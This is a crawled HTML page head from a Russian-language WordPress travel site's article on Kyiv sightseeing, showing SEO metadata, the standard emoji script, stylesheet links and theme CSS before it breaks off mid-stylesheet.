

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://10mest.online/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve/
body_size: 41140
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Достопримечательности Киева: что посмотреть, куда сходить, самые красивые места города</title>
	<meta name="description" content="Достопримечательности Киева невозможно осмотреть за 1 день. На знакомство с его историей и архитектурой нужно отвести хотя бы неделю." />
	<link rel="canonical" href="/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Достопримечательности Киева: что посмотреть, куда сходить, самые красивые места города" />
	<meta property="og:description" content="Достопримечательности Киева невозможно осмотреть за 1 день. На знакомство с его историей и архитектурой нужно отвести хотя бы неделю." />
	<meta property="og:url" content="https://10mest.online/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve/" />
	<meta property="og:site_name" content="10MEST" />
	<meta property="article:published_time" content="2021-04-12T17:47:32+00:00" />
	<meta property="article:modified_time" content="2021-04-12T17:47:33+00:00" />
	<meta property="og:image" content="https://10mest.online/wp-content/uploads/2021/03/киев-m.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="338" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Пашина Евгения" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Пашина Евгения" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="7 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://10mest.online/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve/","url":"https://10mest.online/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve/","name":"Достопримечательности Киева: что посмотреть, куда сходить, самые красивые места города","isPartOf":{"@id":"https://10mest.online/#website"},"primaryImageOfPage":{"@id":"https://10mest.online/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve/#primaryimage"},"image":{"@id":"https://10mest.online/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve/#primaryimage"},"thumbnailUrl":"https://10mest.online/wp-content/uploads/2021/03/киев-m.jpg","datePublished":"2021-04-12T17:47:32+00:00","dateModified":"2021-04-12T17:47:33+00:00","author":{"@id":"https://10mest.online/#/schema/person/24da99350112fd23dac24ee8a681fb5e"},"description":"Достопримечательности Киева невозможно осмотреть за 1 день. На знакомство с его историей и архитектурой нужно отвести хотя бы неделю.","breadcrumb":{"@id":"https://10mest.online/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://10mest.online/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://10mest.online/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve/#primaryimage","url":"https://10mest.online/wp-content/uploads/2021/03/киев-m.jpg","contentUrl":"https://10mest.online/wp-content/uploads/2021/03/киев-m.jpg","width":600,"height":338,"caption":"Достопримечательности Киева"},{"@type":"BreadcrumbList","@id":"https://10mest.online/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://10mest.online/"},{"@type":"ListItem","position":2,"name":"Основные достопримечательности Киева: интересные места, куда пойти на выходных в Киеве"}]},{"@type":"WebSite","@id":"https://10mest.online/#website","url":"https://10mest.online/","name":"10MEST","description":"выбрать экскурсию | 10mest.online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://10mest.online/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://10mest.online/#/schema/person/24da99350112fd23dac24ee8a681fb5e","name":"Пашина Евгения","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://10mest.online/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=96&d=blank&r=g","caption":"Пашина Евгения"},"description":"Опытный путешественник - посетила более 40 стран, любитель экскурсий, истории городов и достопримечательностей. \"Считаю, что каждый турист должен получать качественный и проверенный сервис по подбору активности, так как в путешествии все приходится делать на ходу, и нет возможности тратить много времени на подбор подходящего варианта тура или экскурсии.\" Являюсь главным редактором и автором лучшего сервиса в рунете по подбору экскурсий и туров - 10mest.online Крутых Вам эмоций и интересных путешествий! С уважением, Пашина Евгения.","sameAs":["https://10mest.online"],"url":"https://10mest.online/author/yag10m/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="10MEST &raquo; Лента комментариев к &laquo;Основные достопримечательности Киева: интересные места, куда пойти на выходных в Киеве&raquo;" href="/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/10mest.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anycomment-styles-css' href='/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' media='all' />
<link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.4.3' media='all' />
<link rel='stylesheet' id='abc-pagination-style-css' href='/wp-content/plugins/abc-pagination/assets/public/css/style.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C400i%2C500%2C700%7CPT+Sans%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.4.3' media='all' />
<link rel='stylesheet' id='bono-style-css' href='/wp-content/themes/bono/assets/css/style.min.css?ver=1.9.8' media='all' />
<script src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='/?p=2426' />
<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F10mest.online%2Fosnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve%2F" />
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F10mest.online%2Fosnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve%2F&#038;format=xml" />
<link rel="preload" href="/wp-content/themes/bono/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style id="bono-custom-styles">.site-logotype img{max-height:75px}::selection, 
            .card-slider__category, 
            .card-slider-container .swiper-pagination-bullet-active,
            .post-card--grid .post-card__thumbnail:before,
            .post-card:not(.post-card--small) .post-card__thumbnail a:before,
            .post-box--high .post-box__category span,
            .page-separator,
            .pagination .nav-links .page-numbers:not(.dots):not(.current):before,
            .btn,
            .elementor-button,
            .btn-primary:hover,
            .btn-primary:not(:disabled):not(.disabled).active,
            .btn-primary:not(:disabled):not(.disabled):active,
            .show>.btn-primary.dropdown-toggle,
            .comment-respond .form-submit input,
            .page-links__item,
            .shop-item__buttons-one-click-buy{background-color:#369eed}.entry-image--big .entry-image__body .post-card__category a,
            .home-text ul:not([class])>li:before,
            .page-content ul:not([class])>li:before,
            .taxonomy-description ul:not([class])>li:before,
            .widget-area .widget_categories ul.menu li a:before,
            .widget-area .widget_categories ul.menu li span:before,
            .widget-area .widget_categories > ul li a:before,
            .widget-area .widget_categories > ul li span:before.widget-area .widget_nav_menu ul.menu li a:before,
            .widget-area .widget_nav_menu ul.menu li span:before,
            .widget-area .widget_nav_menu>ul li a:before,
            .widget-area .widget_nav_menu>ul li span:before,
            .page-links .page-numbers:not(.dots):not(.current):before,
            .page-links .post-page-numbers:not(.dots):not(.current):before,
            .pagination .nav-links .page-numbers:not(.dots):not(.current):before,
            .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,
            .entry-image--full .entry-image__body .post-card__category a,
            .entry-image--fullscreen .entry-image__body .post-card__category a{background-color:#369eed}.comment-respond input:focus,
            select:focus,
            textarea:focus,
            .post-card--grid.post-card--thumbnail-no,
            .post-card--standard:after,
            .post-card--related.post-card--thumbnail-no:hover,
            .spoiler-box,
            .elementor-button,
            .btn-primary,
            .btn-primary:hover,
            .btn-primary:not(:disabled):not(.disabled).active,
            .btn-primary:not(:disabled):not(.disabled):active,
            .show>.btn-primary.dropdown-toggle,
            .inp:focus,
            .entry-tag:focus,
            .entry-tag:hover,
            .search-screen .search-form .search-field:focus,
            .entry-content ul:not([class])>li:before,
            .text-content ul:not([class])>li:before,
            .entry-content blockquote,
            .button:hover:not(:disabled):not(.disabled){border-color:#369eed !important}.input:focus,
            input[type=color]:focus,
            input[type=date]:focus,
            input[type=datetime-local]:focus,
            input[type=datetime]:focus,
            input[type=email]:focus,
            input[type=month]:focus,
            input[type=number]:focus,
            input[type=password]:focus,
            input[type=range]:focus,
            input[type=search]:focus,
            input[type=tel]:focus,
            input[type=text]:focus,
            input[type=time]:focus,
            input[type=url]:focus,
            input[type=week]:focus,
            select:focus,
            textarea:focus,
            .widget.woocommerce.woocommerce-widget-layered-nav>ul .woocommerce-widget-layered-nav-list__item.woocommerce-widget-layered-nav-list__item--chosen a:before,
            .bono_buy_one_click_outline,
